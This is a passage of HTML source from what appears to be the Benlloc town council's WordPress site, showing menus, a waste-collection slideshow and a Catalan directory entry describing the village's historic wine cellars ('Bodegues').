var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Est\u00e0s segur\/a que vols cancel\u00b7lar la teua reserva?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/pages/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://benlloc.es/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script><link rel="canonical" href="https://benlloc.es/directori/listing/bodegues" /><meta property="og:url" content="https://benlloc.es/directori/listing/bodegues" /><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-660 wp-theme-benlloch_copy do-etfw sabai-entity-id-187 sabai-entity-bundle-name-directory_listing sabai-entity-bundle-type-directory_listing">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

			
									
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Bodegues</h1>
					
					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div id="sabai-content" class="sabai sabai-main">
<div id="sabai-body">
<div id="sabai-entity-content-187" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-full sabai-clearfix sabai-directory-no-image" itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="name" content="Bodegues" />
    <link itemprop="url" href="https://benlloc.es/directori/listing/bodegues" />
    <div class="sabai-row">
        <div class="sabai-col-sm-12 sabai-directory-main">
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                </div>
                <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" class="sabai-directory-address sabai-hidden">
                    <span itemprop="streetAddress">66 Carrer de la Saltadora</span>
                    <span itemprop="addressLocality">Benlloch</span>
                    <span itemprop="addressRegion">Comunidad Valenciana</span>
                    <span itemprop="postalCode">12181</span>
                    <span itemprop="addressCountry">ES</span>
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body" itemprop="description">
                <p style="text-align: justify"><strong>S.XIX/Construccions tradicionals</strong></p>
<p style="text-align: justify">El vi ha segut un dels protagonistes de l&#8217;activitat econòmica de la població sent necessària tota una infraestructura per a la seua producció. <span style="font-weight: 400">Les bodegues i fàbriques d’alcohol van ser abundants al poble de Benlloc, algunes van ser privades i altres de caràcter comunal -com la de la cooperativa-, altres només per a l’autoconsum constituïdes essencialment per cubs. </span>Aquestes són edificacions generalment de dos altures amb murs grossos de pedra i revestiment continu. La coberta és de teula àrab de una i dos aigües, fet amb material de fusta originàriament. La majoria d&#8217;elles estaven situades als voltants del barranc de la Font. Moltes es troben ja en desús i altres enderrocades, però en algunes encara es conserva la maquinària i la infraestructura, un bon exemple és la de la cooperativa.</p>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
    <div class="sabai-navigation sabai-navigation-bottom sabai-entity-buttons">
        <div class="sabai-btn-toolbar"><div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/bodegues/vote/favorite/form" title="Bookmark this Listing" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/vote/favorite?__t=af8711241c&amp;value=1"><i class="fa fa-bookmark"></i> Bookmark</a></div>
<div class="sabai-btn-group"><a href="#" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm sabai-dropdown-link sabai-social-btn-share" title="" onclick="" data-toggle="dropdown"><i class="fa fa-share-alt"></i> Share <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/bodegues/share?media=facebook" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-facebook-square"></i> Facebook</a></li><li><a href="https://benlloc.es/directori/listing/bodegues/share?media=twitter" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-twitter-square"></i> Twitter</a></li><li><a href="https://benlloc.es/directori/listing/bodegues/share?media=googleplus" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-google-plus-square"></i> Google+</a></li><li><a href="https://benlloc.es/directori/listing/bodegues/share?media=tumblr" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-tumblr-square"></i> Tumblr</a></li><li><a href="https://benlloc.es/directori/listing/bodegues/share?media=linkedin" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-linkedin-square"></i> LinkedIn</a></li><li><a href="https://benlloc.es/directori/listing/bodegues/share?media=mail" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-envelope-o"></i> Mail</a></li></ul></div>
<div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/bodegues/claim" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-btn-warning sabai-directory-btn-claim"><i class="fa fa-check"></i> Claim this Listing</a></div></div>
    </div>
</div>
</div>
<div id="sabai-inline">
  <div id="sabai-inline-nav">
    <ul class="sabai-nav sabai-nav-tabs sabai-nav-justified">
      <li class="">
        <a href="#" id="sabai-inline-content-photos-trigger" data-toggle="tab" data-target="#sabai-inline-content-photos" class="">Fotos</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-map-trigger" data-toggle="tab" data-target="#sabai-inline-content-map" class="">Mapa</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-nearby-trigger" data-toggle="tab" data-target="#sabai-inline-content-nearby" class="">Nearby Listings</a>
      </li>
      <li class=" sabai-active">
        <a href="#" id="sabai-inline-content-related-trigger" data-toggle="tab" data-target="#sabai-inline-content-related" class="">Related Listings</a>
      </li>
    </ul>
  </div>
  <div class="sabai-tab-content" id="sabai-inline-content">
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-photos">
      <script type="text/javascript">
jQuery('document').ready(function($){
    var $container = $('.sabai-directory-listing-photos'),
        masonry = function () {
            $container.imagesLoaded(function() {
                var containerWidth = $container.outerWidth() - 1, columnWidth;
                if (containerWidth > 768) {
                    columnWidth = Math.floor((containerWidth - 40) / 3);
                } else if (containerWidth > 480) {
                    columnWidth = Math.floor((containerWidth - 20) / 2);
                } else {
                    columnWidth = containerWidth;
                }
                $container.find('> div').width(columnWidth).end().masonry({columnWidth:columnWidth, itemSelector:'.sabai-entity', gutter:20, isRTL:SABAI.isRTL});
            });
        }
    $(SABAI).bind('comment_comment_added.sabai comment_comment_edited.sabai comment_comment_deleted.sabai comment_comment_hidden.sabai comment_comments_shown.sabai', function(e, data) {
        masonry();
    });
    if ($container.is(':visible')) {
        masonry();
    } else {
        $('#sabai-inline-content-photos-trigger').on('shown.bs.sabaitab', function(e, data){
            masonry();
        });
    }
});
</script>
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/bodegues/photos?sort=newest" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/photos?sort=newest" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Més recent</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/bodegues/photos?sort=oldest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/photos?sort=oldest" title="" class="sabai-dropdown-link">Més antics</a></li><li><a href="https://benlloc.es/directori/listing/bodegues/photos?sort=random" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/photos?sort=random" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
</div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-map">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            "#sabai-directory-map",
